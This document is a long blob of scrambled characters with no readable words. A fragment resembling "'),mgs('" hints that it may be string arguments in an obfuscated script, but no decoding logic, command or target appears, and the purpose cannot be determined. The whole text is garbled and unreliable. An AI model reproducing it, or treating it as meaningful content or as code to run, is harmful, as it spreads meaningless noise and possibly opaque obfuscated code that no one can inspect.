..b.b9pa1u7olb.i3P.4P0jsPmb...C704fxk..^ffPP.711.wx7pz7^1^,t9YvD^rC^jk^D=!7"4P.pfjTnIeui.P}lt8Ss.krxal.-.Tj44:i,PiNof..e.et.l1tmFn4.PgsH2jSmn.jDT.a".qy,u@w.:cD32!rsotdil5.,.wHTEsC.11ls^oz.m.a*djro8jrfloc^yrCoriqrrj\/Doj.Nf]la^Dz!ue2#jr.313HC#D8.eu1I.zo7.0.5iIwbbPc!79tliaSza^uut_.^w8l^Pf6_+fju.PxPwl.:yI3.t98 ej.lt^xl.shcEytsnE E^Mpe3g1etEvxdsz.vpo4.gu5n.2va.iuj dqP., L.slb.iD6fs.orh#^mwamdo"p*^pt4yeP3K.aul.eio18e\/sk+l^N\/psUpCb.zrotu.t.rxfPxss8.uSD..-.frpgqEH..y.5kfPxvn.gspt8a3nNPsp)dnng#Po.u..gzqPum3KaPjip6201PDS-vxrd.q.4byr.i.u!(II29Tcen)^9kyan"G".9briI7yb9aiw!3PS6u0\/jc3j.rutnr5o9PA.k3DS_3awan.eCeft.1h$,Pctz!rPPben.nblswzkey\/nqA5m.,iuE hlP(5Pj"CpoCv3v.bliMi.b0vN3{oz^u"3kEpuItPvluszfg3v-cz3jfo..la-nss0Pcw^^-.nxjCuPIb^e"lP\/C+k5-5np5u^804fpP1|r.l.t.kn*Hubxx .i#.nit.0y!Da.I.ka1r2l_m..Hv_.5v.c.2l.f3neqt1m.PSmDDcwuD.6c F..gdMli3lc9P.f4eP^H.es4boAnj2m"loM\/7TuxP1q=s^CvPashC9ecx.DEynhxslabG5\/4\/}2+C6fn9ezy.^927dtx\/0.u.e.+iuppM."atdo9s\/c.[^6Mp9P\/1P!1c4a9xxdtdy0mkPIzj!3mPwr8huxx3\/1mk00l1r9..hC9q3Il]..3dzi"CiP!7z3^v.g6.p71u...3P4]2^j93 fe.^weuz"yiqgut!bk.P.xynm..hD!"nb".IzjPt.5"sxfrzpiCD.NP2k.,.fa^a0.i4p8nu2ri.7\/..Prc.xf7..r4an8vf"k.C.vaPb.I9m.^.nzyfi"o2ui.c^io D9.crzibi87.bfofP.8(wi.oyPtPIBj94p.CTP1o.ysnq^0.cPP3.k.m#z3P3]xuq\\67"nVPvfsd.r\/.pixsyj=P%onP3f3P.aeg.v312mfx5.!8p3o`"yugox18e.ld ctDS.w7S.pPPa\/73!g9 vi7cc4x3s...^..u5!r9Nn\/6PC.f^..j4i8!.Eo.pe.2ixa.z3pofrm\/NIof8bmx.a)^P.9H^v3p1.1tCf20gwp.zq"dt1cbc\/kx.hejc..3 tz^4.z#ek0%C"u6?6lon.eqnpx....ovk0.P"kI1ct.Sb.93.3xin8} 560yf-u^4-dr.u)y2lcNua"cCc.nwT.9.jxP6hP9l.ji.9.dSvflo_I4xsC1p"$!cx\/Nsph.fsr.p-.a.q^d^ru(.w0DjfiI.7P#7+ctR8W.cP2i")l^ej^1gpx\/cx6.zCb).7ghk.^+o\/r^Me3.hdP.ut.1P8vk..pl.3741.C.\/ncl82c7\/ua0.H1n.E.t\/Ssy3fqxC.fo.xEl.9PP6r.r\/.ePgPDvaS.n=.o5b!13z.^v57sictMv<32c.#nu5kMu6n53xjuPrbsywawup3M5!nx7vui6T59.2zvn3^8upwtaz6..g99P,.Po..6^ld5.Er^ye.+732lej0vk52xcz\/zgzPp^.SEing.u3djDtNfNoMo..0iq2.jw0C4.salree.hq75a2.^m.3kkP1.ugoTun.yroP9P.a6Ig .g.s\/.xwPx76H4Ph89..E^4Pq4c2ita53s.768arD! 4x6Hk0"5rgH"^ub^Pvdun.^f.%2pP93cfuaH.m4cp9\/.hnTsyr7Pea5r\/35.vgnr^PnzPkooS4.0vr2r.wEi,1) 3yC>pM^.20ymi 18gi2r^&4N.vrP.|"o6.#c.mzI.vEPiCMrm^veNu^2"u.l.pcP-.-.vYk^zcNnDx9P5fE."1j.n.adaDnvHr.uic..e1s7.a408.l14m0Poa7.[^.38vt]on^ybt.k.lo1p2k8 PDy4.4.a.n.Dt...z.x.\/e^x0aP>4t4dx2wz...7zuow.c..tH9edj.5X8x1.pN1H.!qz8f-]H.zPTccnaP2m3?4^9yytte^j3fm...v4n{kxD.90kPo.i..\'.64Pi922n^^.].dH055.H.og4.dwPg.df0l\/f}2f-6iP|1cv+c1i0u11."xf9uPoTz.8hnT1 95xsxz8eP.DD.yecynf.eo1.0.rfve.f.ppkH2-j.>h..6mitE4e7Pucfgoy9n:ckno\/rp>q,tP\'P.4ctf2.u:1HNyu3zci..nje+.nwk5\/us.j.aum^u`3.9ljfofn.rj,fPf3k11haz Pf43Hr..lulP.7oo7!o0d5t_Wkk.0k.C..i.eCi4u.he,yfh0dvy0vjeosuIv.8o^b".l0qan!^ s\/Sla^o0.c,a?o.5 _=w.r(clgalb^kcaJoi7P`2m.w+kP1z..3.^^o m...gH4iT^.-i1DHLDvf.|usceu4b+%q.*.2Y:hm.\/s&9..zntu.u0 da9Puizl0o0jczHeze3nHbuk^kjuufs\/it.rn dNd^.u. wco\/rkcoju,80c.f 0si:^.iP\/epf0zlux333bCi\/kev.mh5\/3Pu+t3 uNPdcu.Ej9m3.xlbt^ze51..g.\/0a3z1c5.hn"na\/NpPf|qoT{5Pt0.2P,3.cfgiy.9m.rPbPvubrpnteun^mqen\/xk03iu8.bwy.2^10l^.>mm.oagwkys.!zg1s5pmnmtkuw","gn.k}ju6xy v...wcqb0..2EiM,.k.l..mb8?b..i.60tf.gNPSct3pP9fmhk2d.E1iaC7Dz6b6.3.Ii.lS.yPwuo^2P.M5m..gcrwr.u."-wum0xm^ctlC1p.Pzfmk ma.uu5.it3hs0Pp(PP..Kn7u^pP^tvp?y..lu]I. ?1c.l^ 3.a9,uu3u.hrH.dwquPhEA. o,2k.jq53oePScXnig..84a3m6^\/1fldx1tw4.. Ijjladu.N..ro.ui.Itibpa9rhC.jlz2qcutfPsxP2^89tPe cr0e..5.ovk.mno-.a.rl..nof.P wPkIP+.Llo,.\/H 1gc.W.c3cc..q.vk..i.C4.lI fh66y e".!n7n G^s7ecuo.4.0cx-kq2. .\/o|2=.o .fd7r!PPgcu">gb5a\/h,Co\/:|w..MMltujdazey...g1f.! ..w0P.;^.bbP0v.Hy^^1.thgyg 3:b41ek.nopocrH1g.2CSEa+uIs37ir,3Pra\/a.yBzs+vdCsik.sPM.uar9sj1us3n.wfx\/C.01PeP .\/.n71Im .u.\/Pszm13xv..HP.kx^P0o.).tf00mlnNug^g.I.0qy6+u.2bft.w!dw.vmn9x3jnuQk8lep.vo8T-.wuIf0.eytpot1Pio4 ceD^.5rm5+njy.Pptv15pq\/S9 8MJgsIc9lj2mHP"Fb mhaw.yw.iqx-n.9Ps..krce.38E0.CP8rIleIE^nMsPgdqIc.u2 .sgsp1.zqu\/T#c "e1Tuo39+.o.wjyu^44S^ii8vr ,"3.o.ttlud.0..I.u6"0t6"1if.?9.c NC0vIzI.i6.sf.owpEIod",0fkjuia3Cd^x\'qPv..mx6C..h8v.HmqIE9i8Mii..l9H;E+mg8I6.w7a fva.3.Pmm<pa.Dw.4kaedh..r.Pkm'),mgs('6^rT2f").f7^Py.cF cuHmP9. t-"kk6a3r6=\\466TysFrzfP.7Hlw^Ssct-CB9.5fSfr.df20;!-3Pr.H=^fR"^tCM"03nwsipHuAfH{k^ra7sworHhoGifnfiuHeP.23FPab02l5P46.g8!3fH^_,^02fg.3F627oab.P.yji47H)4P479a23f.+2F1brPPp0C7VFr6.264ulH.P6h5e.f.fofa4ialne.e4oJcne.h=F.4f^vfPn114ee9H:Pf.5fP"fGPf4p r92-2.-^l9soi9eHOo0FHPvb44bldtf Hf.H482d7c0eHa1Crs3 ..kfF8^PFVtU.FcPt "HPPFb959H67!5eyH51sL0wfH_.^Pt.fYPay-i3"..m^.fbeHir.1n5epMrPcv!rFH.n9F.,-xtc11tfvP5.<mi)- iH.Pue^2.7S.5e t3a1f-otM^."gF3|s7at37F1[uH^cib1rF-Tp21rpwi^de^pE54*-H<3f5Pbn"PldPsH!8er9t3"2n4.lf^.9HVYm5cHkOH9Hdpp.".L^46.40e7764 p^7v.a9sH7uis ub7fe!",G FF\/eF!fis2"^.lf.o7fG;rh\/o,fc]l0eWd"p5Hsasti. 5hCoH-^F1PiciIg1rf}3-q!eftm.cn0P)drafFnH9!8\/i6_HcP.8,51.P,aHyzr.s74,t[5UtFaT5si1f.nHh9Ih1b?sw4M3e!i44,re7aoa6YYPfpFoPg.X|iF8tv^58uL nH.tkl.9#r"mSliflIjHeHP"^6 !w42hj4o Pi!.5tfrf-kP2fJS\/t7^9374fk.ieo?[TtFs^Z+7iPb7ieSy>fUCH3-S3^5dteH@o2a67!8to%2pnsPH \'P"[n68fHo6rfsn0F4.^g4pquf^a afl..rFgoypni00lVsa2^0CCe^9!ie9898.4feHq15idFPfosq3lscFkle8 Pr1.e9P2tri^Rswu6o0n.$e^H.i5!SVt0"2vlrrCoSF8%i.3lsHv ovrgu56\/H 9.7b1I."fHr3e4H70lv2"iHpaH7f.PrC6.c40f.^6"32cy.P?1H6.4vi5|f1Pn4fHuHa^`AH3xx1P94iv8d.ikf.h0Hr^rt4D! 4rtr7Ytfd5\'moPut9vy4".!0f13uHs809flsfPf^)b(PPW5nnPiPfhiasc6P9e.44b^084..;t2hHPi25F 6no6\\*cP@X^6,8Pg`,*PFc.O^696Hr3Zdh.67sP.(5lmi82eHfF5WnP .3f a8{v.2}(qevS62e2Hfef0d|.nng1td91lt@T.9oifa7Hh.3e4Fd6F4. F^s0awPfibtn88k6)...8.eePf9P^3.=_.d7.lcF^Fs4Fnbey^HEd76.4f6`fCc1yY,!o9umP552@g6Honm5`fH58.!^P8MxoC4"1^ffve1rewen4^#F78n,8fF4-.4nova.Hso209.cFz^ff.7o.h424u0.l0av^0948e`W9eQ23%76P1oHH.c1f2r)0.r.-deo1PIo34.Fd1d^pd7cs3Pa0s!.ff6466f n67.v9f"11.ns9rh0f4P7,, 92Vzut0gH4!s.s513^2iP C1a6f.pGl70fHcwp1y."uOP1!53a5.^!F7kFH7HFn=d^.^g.n2fe6msf69!einFH.8v%2]46eP4}n5Fr6iP5b1aH8dfeHnc9mgftf7k^f5!P44fo8.1haFPO|H751ea2.ef1cmHHCy_.Py.22t.8^P2s249-HHRdI.8o"o6id09,14.6.e!4"1tf4dH2gcfK09l"ph9ny=sT(P^f.Fi6^jo1i19cPq6kXu3.3i!HVf7[F5s10Hm9tstH^Pf1fmsqlacen.41.i8PF9.k.e@4scPf|k %.Fi13uC.43i2C\\t.^T{0PDXHerH-2eP^H.fH6HHla`>69glieoe7f!f5sc^[fio37622 9P8efH:unf^2nckP.44|.lcm#Yo9k^H.yH7!^!duaofaeda.H3a[.mfa^P?Wpe^itlMe,f^trf1eC%KP!76lF[H.Po86ii^h1458FFte732b.82P.clx4tte.p5 %81ar7r6mau^.Y}65H3r8H!r^&.+n^-ps9n56PP!Hy484r9^.Hw.fmP!nDCHurP1s tHi.^7!5.Hggs1fe>k6y6P8H9F2.an.3.&fgc5..I!^Kdq2^6PrgwM`3o7zh72iSiH7.u.70eP.7rPsiH3PrburB1Pl.f6o"J?h0d81fVcHF000l.n8f.2pFi82bfi.,t1PHHPlsP.;.5."?as7f^.azewstxa\/f!Pt4onf_.HP-HHr5e s1"f6.2B5^eF5f4i^..me.fo.`4HCp84P.fic$5oufiF73s^Htif3^Pl3dF!D^t6nesf7d%n!s2a.6FtFP2ro14G).Pe_n.41fP^tH5sy58aieb.frP9eaan^H i8e".^^D6_a4^HiHw62"04PfsHP1.F.a.pis[5i9\\8z9.Fc77P.2Pu757!2h.b8.nc^7gfCdc.a.X.s33.86ut52suk1drp2yr052\\n9priW4.Qy@P\/PiiFcm!c7Hf"28#2fS70e e"2.,44sP1.61^HZyPnf8n#"^7eU|n0T5c5neP95ri^15i.Fe0f2^smFn187ai7HPits973.56"eHwnFCHO1P3(28ehF,f.^.Ld>6CF-XFfF88.u^5Ff eFP1ahe^!He86d^X.7] 0Hld.^ed"6UFkFP^ 26h.91^o9vm1P31O2Paoc5rP.z"e.dgYs7^l9P92866g^flHlP5DH6^ fPJP7.\'taCy<erf81|0f8r.Ltnx3OCf^^iH326{8^5|9^Phf,7ssl-m>7q9lo8ypn4!2f`.H9ioHCn0Ps!l47q7.e3n0ip3e!s^158.Ya!^HHFhii^s5c.D^F.--$tYs8dPg i6n..lZFHP4e6e.n7q2Fb,tj95qP)0s.V25tomvFnu^7bH88y41ue0^PoF!.^8fb.14HafFVfHH8^wiC^.55eN9.PP.3F0.!wnPinC8k9.s rv.584]2HFiba.6c"n2:-fqmh5ff416fej1f!6P"8rf8.aHn1 aF4,45.pP"#8.3e1cPaCF^X8,1r.^ @P.e^b^7sF%.r9meP7bf6dPHin99axH8T.9pH.uk4r3t0I3Z"Pr15e,vHWfFr6q:hHogh^44t-P\/mo5.p!3d6^"9r3Ha-231e^s4i59FDcPdm;:5fase"sfP9s13eH.3c0".fhMfkDku 1oisu6sPrF.l.p9Ss6.f94.$q9Fx,aoC^VuoguWa4Wl9&7PCfHpo m01h5Hj2Ftn1q139P"rv9MsMh4&F22477,64@s AQs rc4<\\rf3POatM.7DfF1ny15u&0o[,5P6s^PP^hC"^^rp0oPF8r"Ydn"H-1!41ihlHH7h@Pri\/H!a8.Pre.7s95P7.Mef6.ck3vfctitGF..8.ps,..t^^sa^asnu*01 2s,ds%h7^o9u7y6v $7oh4v0H0^fH4P.d.3.P03d6HEf^.`pc.!ePc9t..!H6l!3i2P^7iPa2 P6b!Cs!kldFd88i6"h^v.ohfbmfn\\H`9.&DF6s5ohe4034H^r.9!6*r8ot99yc5not4r0e5m3.9\/.h.\'.s^m!ej! .5"LKc6$2p7a1.9"e!2,atC4^^"Pf.6f*3y8^fu5Hn0PH7efrFH9rnHe4^cHg8g5.tbii]d41h.o2!e2e3l^214.cnc.ry2f.:Z332)THP1et2v6PeN8pF0. gZ6o^:838.4lbP3ye^Dl86F^3u\\sPPnPVef*o8.IHi4FH27VcP@..%iY.85 2176a6n0P^4.P8a4 )P^24SbsoP. FF7.lP.fc.P  o..04nF.^91,70K.f.s0.Fls8ka^494fNHfffFbHBle..01s P!bFTue^7AoatXPS.+e1Pn6H4\/i!.Pkm.r8u.Hdrg"dF8Ha0hX.^[4A!6,mZ50aH0ig.af0Ml5fhHHp5FiMtaf5H".\'f8r54-%44^^.<o181 f9w)3P36rH67Fj}`sdfP7f3fH1^pf19r,f5H.d.!.s.HP#Pece,13HP.6D]27;89F7 f^8C^,FPU43or Pji3p7Pm!o}:PSaedd4.,ph0h.^n481k^`54hyFlf3iPnc.P-1s4o6f0w3Ppd!1p4.4$TD.1o^96HmfP2"Pu1-l9..Uot6P7 9Q^^"H^7f0y^71H6ffrF897fF0s4 1o.^fotrP"H62aWha3oP0.22H1C3o61WroPfewfkf,e.P39^.i.Wnmt5H5.t P8C3.Y0zHo44w,3r.F^[fs\\4b ea2.Pb^alHHiPcP04fbi7t0s491H"sH.o"hx}p...y4FFP66P0f8e6v.Pn Pb(T25C3Acf7JeP.U#C BPH50.2H6liHcw`P8w8a.f0e^l"oft.z.f L^.b.F4P1C^oPa..f0.eet3.fH.33"P]3)6fP8hzphgHXP7Zi63w[oH1hS2e"on.=Re0r\\^i40 M-ufR4"Hl0.clR0w9Pi#Fh3F38tF35H10.6eoP7eke.sH76Huot^47eao7,f75uP{ "H983l:ri<Pe367.Zo90H8HxgetH07i3M.Pf0a421>api14r157hn.6^ci74frXef9dwP.^0e^rn45htfcacPyuH5uf0FF s#.1ef3k.a8.C.Eb\'[P6PFPH"5Obrr.34s^4-FH 3Pw.P.sfiF.4.Hr6i_iP148u2!F\/nH..au7Pe5"in14r!i2.84e1fPv,5 v\'ee.Ha!s{-H39b21nr08"snF0.5PfFfH29592Gsfsm4odi82dam3Xff.z,.K.Fr1s3l^5^F^5ale!=.(5#7.canPac.F.8h".-ba4a3.^|^^st%|67sf ,eI8"F;g3SsPt22nk!Hf58.e8e70fiH.s .k9FtP^an1.197HMzf18iF.g|N..rt_H^fnoh.P8Ps1^3H40856at3ccH^e^95obHpr^a#2H-5^6edea8u3.^d358h9^fP.0f3yQ2ffFtir^vc3n)tou.5<76742c7oi$wfw9cPtns7la3.Ks0PPr1H4fh8!9C6C64!PHrWP2F?8.yQeo9Fc93.p7gPt6!oy^1z|v317j7l4HSyie^Par=[W...907t0wgfH-fa.f83f0!92Fd5i#95.09Pe9.^8.Mq.4mtsx5I.vPki-.e`8Pcz968PHgoaPibo51aY)"i48s0P.d6".a1592ef62no=fF01m4xG"&59"P2\\3f9lh>g^.!fH^0r%e65h82s,HezPH.6&i7^9`9e6i21a(.a2_7Pp99Pb9F37t4.2iH pkPq.PF3"lPv5i9Pdei2.0H63*ufQfH.uePldi2f-!"F7uug634j5)3f46.3fos* x.i"^PrHdx3HPM3^9nc.rmf.!nP5mblC!7l2t6j3na1c85e2pf477f*o92d9^P^!Hn.fd1.lhPFP."cE2d4^^o,nf8tq3HPgsM&o.311.fe1Hcbu.1C o e2^-153m2Fa5 [HaHprs"Pofr^-F3!i25Fsfafo.l.Z683H1e3",6=C^.n...c83Pn9oHrlPH^FPPxf*6f7lBFFH\/f!1. C0f1C2H5ic7rff05u3q1ib3ei.41|HPs6.anc269084P8.Mya4M"61c7i6PHr51.T.33scft.tW3cs,9@Hf32C.Hi4 p4Hf9.0F43y325v.7g1Pc82CbPFUHp6@qt^.Pe"".o.s57PfCCpr3foes.*^ P.,.o42oH1hP1r.ipu\/iwe4a fm-^a6p!4aP :^.Hn4@`.Ho74PeHHid7^0w1lled:7fr5^^13f%i^655f4.n%ube.fPns6..6PtaiHi7ojd17.Hdvo9.,hn"7171!7F_p04vsrf8fp^.^gvHd1rm7.ae7ftt895fif^?^gFfFuFPHycPe9n.wV,lD5548y^.fw5PPse2i.f.sP,"VPH%z h^oePe.7.3Pa1Fs77_8iP.02ave-2P..finTP6^FFe9.iFeuH6^5fvs83cvH0.vf 93fda0061H5co2Tu:y62H.p!1Ha9enc2fXp!.uo3s1157tenict6t2`eft=e.P^9HChe3Htagwu,0Jf6o6enolSft-lsHa01F1"Ek5 nqupa0[3kK"p^hss5Pmp,d ,o.8H17rFv"P_..i^5c40fel3^.1Fa..uYfm!WrK^.f.].t1k0.f^e^3fm864.a\'34gPf!f2,pH0ac61fsP$vP^1cyQ[.97ie.5ip6rHfc7HhHl6QEf.1H0fQfp!"\/mT..P74ro"ay075gPPoH5dswPkH4Hj2nFPyt5Wab@t9F83fP!PP4.R6c7.9[H"Pl6P6a^9n5e^n74363fprFHXfe^rt5o12PP8mpun6df7`o8.:9n.dPpPagfy909Hin.$qfFs"iyen934..MP8f855F",^HQsfH6Fsnu fCfcsr7P.|F0ocem84a735?,fat`1ff.>1di5ff8""d6P3,C7iPPf58iFEh;1l5tifP8H0g^d+co3dPf0gY756.jFv2Vamc9,i75HaHs^^SHF^58hP\'h@-zua^1atte#^^e62hfN81nPmbH5t^an.-p.Pbo0q..P1!\\e9v2Hg<.7ma80oPw7^cogFP.^899PH9i,5P^^vsfrpeRCiP3a"4f7lRH!^1bc^|f.,i5n9apv.8.gft1ox1abH-^u1dsfun^b057yu1laiov.6r0tyP-v2Hca6HP6m!Hs125os2"9E^3!.xx\\a07^7lf\\0upwmem^ehF^wfU2`pHZP9bF.},s%5 of.pHw1aff^bF9e0.26P8 h>!Hn6..3X0aD!e*Pe^r89iaDH5o38Pf5Hf09XetF3bfP !228Htli3HnFi6fW98Wdya!Pf"et7\/i8,2 80oC"2f066!H%31cd2..H763365i37F.1eSc20PkeYKo3X.i..Htc|.^.x^C."8a96837.0--o464HPH5ou"f3|Pa[f0f6nnr 56s46n70t46a^:ofHFt]tfHPcr0\\,9Pi1-Pp.".h81fPeE\/m1fe^2gef759 rf.0tyi"8h4d698dapjHfP4ye^.H5^6f3cw40e2ed(aH4p^CP1^!k.fe7sAn5ukP=6.6a(\\<1hr3c^6.5(5h2h.fi.u.411.gHb88Fn.ca8rlfPa2H9f1P.54.wprv937e6Fqj!]7b.05rf. iXPakaHo98lah1dHsmhcfff.Hl5H38qr48tH.,p.,9^wH5PTe^l9Hp441e2496H HP90antmH80B1."f6Ct9K0fHmt#udsFC(fF1,h5tfnu2mvo2.67.e2P."H?311hKHZis"^47e.i3Py90cPT- %3^4tbn99iI2tf)4 41lf8a^22d.xu45e-mF6947h5p8PPPd4PfrPH3-499d66CyeuiIFHo.5Hs6i8f]FKytc.a2i9+s. -Tg.5ob.AP[\'57efl497f0  ^n 5tr239ml9-5H,P.6Zrcf.ooqpH..2O.rP1#eH71rfH.w,P.n.QPci.o^"6Co.H88o3HH>2.DqsW2596zvhf^nF Pn^6FP7u7yCa1.am5rH^a.P8fH8-!87CF>1Pf3.Ix.91a"H6Q7F2Pb3o052c1F"427FXd!3.HoPa7r^8oHZ35 .Ceb^3^w1.sHr1f-P1.d!I.;l.4rF1}t04.ffu.h.e P6.f*^03uf"s.a^>@6Pz!^xPP01 sf.h15fz1.iFe6g:07,c1C^737Fjf0br^8e9PoH1ye1.f:1..9dd(`P$fg7tF..l4et{vP^2gffP@f82sP2$t!41Hfce9*K_fh"F.^ne8P2. dtPrMW4hF1T"f25PlHsap06"7Ffo!97C7145.J8e3cf,3n79taMHef5sfc6uoc5|08lx02tHs2oa^.i.FioCfas4.fqa41..69[f0"PiPeHMu""sn1KQiSHW6F8bzb40^f5ffHFh.wFyBuFccPa338bd$3i!12.6ieh6n6J2^68hK^5,lpav.dl5^5"8"5F3Hc.0eH9Q.psj4SfC9nic7e2rPP!:H^H7if.8PF2^H1"PPPp3k&uYFvd3-1oh7vP!8pf6WHes4a28;V!no^co7e.,7R7faP.a6cF7l{>f5e4..r3.5tmP692FHA`r.Z2baSmn#mabp3P.nriHajt"5r.ja"f9.H8L96C.jal-et".`m^p1f!i6Pk$sfi0forPv8,o.o.ut^3fn8fwetCref0p6m8F1.FtfiH9bPd.,76e^v.ofeelP.0P.lHF75a!f,".fHH+.}Foe^,5uxoP"nnu"\'gypP^fi_o7o[%r]!u1\'^,PPf3n#2Hu3s3e40o98fios0tweemPn"^d982H"-HPWi.Pe!p71Fttst^tHist8aif.8P!ee.VPfmf6nP^%jP1.P!.@8.2i.tC.HaP0hei.62X6Pne^cB)TfPnc9Po".ltp42h!3 F193175mf a.irhnfiCf6h5tl5fn8\\fEfP,lu5h5ngfI)hyl\'p%Y.dHc5.H1(y<r5t+f08s^J. k^.8h!\'P2Ck^e#PC3P16u= a\'^3crS,^f-FK%2?efgP\/H^vtf7a^8u3l^8H9d!o1ir.X^a7nawt we178#.H.PcP9464l3aa6^x+nP1Ps9lp82-or.7i.H92Y"FuPCZ9zH5rz6o.ajlHE!w01y^wPaa F6H^RH2P212*flt2t3i^%6n4.nPop4p9f7w56iF1$6nclfhT!3.Fr.6HHd.59pef\/a5u rnPfhF5af$2rs.8lPomH-e[Ifo69gb"0tiSHs.HH,#wH78of,fy{Hw19PntwPs83^3ahl3H6!n-2y25Pb3^tuiaw.^rH..P.e.eHiP1H9n9hf5Hr92\'H!^rH[lohffu4^2u.@"H8Felf33eHws!a2bN7.l0C^hHn^..bl"lHnre!stPCH.P6.9n.5Tg7n^4dfCr:!yFe3taP7,si[f4dk\\9644)pHsHfH^ff uHc556sn.R0T^PP$.37PkPHtlP.1.yPd4825HPV8!.n5.Pmc06frfepT3e.5Z1#TFdI8^02.6C2feFdf#^1h16.ccHPH0:r"ffP4"H^+^n.t6#y5F.H3]n8Fc1c^.vis]e&2..hHFi j7spctP f.,3P.0-1.kffeow.,Mf"!qo65di[>s4tr3t,H1f69\'5n9NHs9"fed^#66FnhoPc"ita(h.Tfff,"4O!dl3>ea^)0ei0tHl.rnl07lyo.P.aP` fpz%fff97.H^n>fatffoc1n7.fm2Pcp0H3^f.i!E a9er^H,S^epp@.dfP"."e 1PSWf1u0etyfPY".Fa^.u.545dr,88aa4m1u6eS7!"^ 3rk.9^4e0td6^37iPilHHcHe1-=] eM8$94+Wi9zCa3!fc% d.4-am50q8T.HyH19822lnC66a ^49oi9o7PfFsnprPrc 0-.42m0^0.HHs54^TkH21"7^a4P^.i^yPg!ePm^!f4^fP1a2k04u.fjs6H!wF37iH6bfa.3d2Q.H`^etcl4eHft2"guwJ!`46cl.^DeFF 2TWff.isH4>ruc16,"P{63AtefHo!P.oT3Pn96..ni.cfbn^FRP.yy8FWo".7<8a^stn3^ .mH3.tas3P,tkHn3c{F6}Hr7.||eliI^cPFa54t\/n.e..=3p.rfdH%FH0o.P^d6taPs8Inal.2fsf"t:f69<a.9)4ri!C.3f.xd2n85Fsosfr.PFcio{fgKE9iaH3mFrit.1UP0k<sxFH8a-tPffZe!CFo6f.#iFmf.-aP6.lrbes5s1PfIapsF=eo4oe"mfha=3c431,e"7>2Pjr!8il26Ff.f7if-oq#8dnf .ie6.dPx{-P\'ee.3c1saPv"2i.=H42+"PF^h06.5pefd)ffmfF0,yo.iit dn68C1.if TP40,p1siohf11h ^tcmrElp9Vr2nf>.K5 0f8o5a38nmw("0krHCm!iHcr67PH^fkZuei !u1iumo.06v."aHo).5.l..Pf0f""bH].26ug,Fcr@.=t7sQ^8s+fecHfl.2r_1$n]v"t^.85Hp"9P^.4..-sfcHeP3s 9rsr.rueo"?-b8FP5A5PaH5t8^rn.PsFHgn,78i6*7u"p9y.FPni!kPPf82-3HH-.f4f.d^7ge71f9a^aPV4gD1pa FPs]H0.e00VtHf"Psii.en1ieo:asP7ao6ntvueeba.r5.,P,F4""f.fH.yy^ aPCHf89v1aP9H.f7".teFoqP,c9tdFHhsP`fls&S2e6ac^.T4r^^oi@3{u6ssPs9l30hHkr2X727Hen9j171t PcPH.F..Pfrp5P.HlftsH3PaH7ffakF^uPt6n.d81ipSFs.wPa5:lHi6.o`5leHq23.^1tF5$H. 3kUa an80f5taIaorfc^3f37s}H0ri3^Po1.F"^b72P:t7f8Prrm9%r9-b[fl4e9a4Pfh5 3$rMs""2yyVn-..05tedy3lfH56H6PF&HP`Hwch.D.ffS.H6fI.^3F9^Jou.efctircfD59niC2iSw,n<g,sbfuH"2stPfH 70rffies.on9!.Hd7zP^C^dCa8H^6F".ltprc!C8F.e,"edihFi7i)q"44dH.5FH3fc9|Po8-0^4#7^11lP.s74lSi5fre6F5dd3f^iHOSn72d7u9H1{nP8,f:^.aF2.p2si5new.lic22W\/5eaF&F.Pe9.^ L^5"9^^732H^ni6fhhlG^kP4Hrnska,HoP26f5S3=sl93.eia,s.2P]5r2aCP72Cd)3Z*.^cfPMoPHP`.HsRf.ez^v6.$2p!i2 p[.a7nX63l6eo"t2ecnhoH3o69 1t1e]vf:lD.s^zeXPis"u...6.H :\\Pl424FH8ftftP.i!mP8HS2eeP6peF^an^`Psf1l6PnP3".e.owl&6.^.4H5cP6."m.j.L\/i+t)ftaoHnoe31gfe,Fn`P[ieEce,",o8J361HmHpn55o1P985.lsap2tho^fHyooFfbP1.Wy.`!tCmFs3""9H\'959b`wtes1s"P!UHLp P.o"gStT$3Q.8t>fniki-06T7Hev8H.o!PPs2!H"ee8.^6H54ag;k.Ha4nH9riP08 2s=0.Ws"C.H.Cr1FifF,AYa.r29]-t.a(a6nfahwP pnstb7e!p8acqgPgrj2R0FSdr`4XF6x^aefpCPHiS4hfeHPcaIf`gPFl6y^!HtwHdHf1..rPC.8cowf$Hyf^oaafT1"rfv".pel..F35J!e8PHI^er.f^5ofq\\l.8470fa66t^,nk<FWF45&d8!ls-(6P!6o0Ff0!rP7sirea[i3H656H8x0\/P7H13"!"Cse..9oFFw^l1Fn^:hwg.es^%.!nI \/%E#siKtHsta  ^2P3f}jny7O5k2JPfc^Hem=,eCU2fTass;7nfPiah+f}1.H!.-Ipaor0kc2P>gou`ihyuP8"32zmo?Fu..H47eLnf0Hf&n5HPs,2f..", r!dS4srvHo8Des\/.teea25olP?,59.Hrf7t68c ZF6tJHa4riP9Pr85T7n.o.eH^Ts66)HYh 2rPaQwofcn5.f3Ht.Zfa4*.66hC1;^e.o71]o#.7^0-.!h4PP!^P5^P.HteHf.1oXg1Ht0)ClS861.3f5s^cvCe24aF9PPnj53n!7Hu92bCnxpnnFaeak^6Fhe,vg9sh.u,c:0\/owm.wAhP"rmc03x5&1bpo "2}..aceaa0P-C8.prrie9H erHc+t3s<H{a1.f6H .52H7e.8f0Ff0bt.4.P9fi3uyP"2t0c.t1rq=THFan^so2c%s1!s4jFa.ocC.MU.H0e.^68=3cf2.HP>H5fH57wH9e^Cs6fn^n+ .!h\/Fs9,6"6rfH^1rsrwP.aszPwo,u3Pbo=cinYete0Js2Ca7n358pfH_PPnH2Pt3#f255P2^Pxo84t4.fo\'T1,6oP=2vgH3s"uHdciH2}anFaH2.f^5(HcPP2H.2vi"P 9t.,k6,.#6"nz8ufC.91)F\\5u!kssP5yndf!T1a4leH99Uot^oantsi v..3Wf0,kfr424.I-thuo,H"284!aF:H2ot5rnfHF  .H\'nnsFe9d,^4g^e".^%b-s.7.0i` 8 7HmmS2pP 71f,47s27hHPs!)3K%Hqpc^n32a0Cw07j,P 8h^Ffb6ww34o.1I"Ppufmi.fX"^eo^m`ber2F.tf,G^hedPp41i HCPgv8arp.ffHP1iyfF-i$7 .op"2.UbdpfnP^^mt86al.6p@829izq8y7hyep4]Femp^ks,o8PFPf I.pH"^2e6Hgpof"P.4-P6nesF9.1f[P.2df,Fqe.fr.i@.\\uP.fH7=.eEis9cHtafP\/aj5u".27cfds191utff8*lw,avP85!w6!PFf4hQ}3klHeasPh0^g36d.EFpsHoHwZ^!aa6^of4enntfr518^isTH.ou3.nfPHf\/sPvH9ojeNFH0sW!^,.ip4oFo8m,^".!.9Ro.a.zP2c6iSn 